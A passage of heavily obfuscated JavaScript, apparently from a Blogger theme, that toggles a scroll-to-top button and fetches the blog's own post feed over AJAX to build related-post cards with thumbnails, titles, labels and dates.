a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\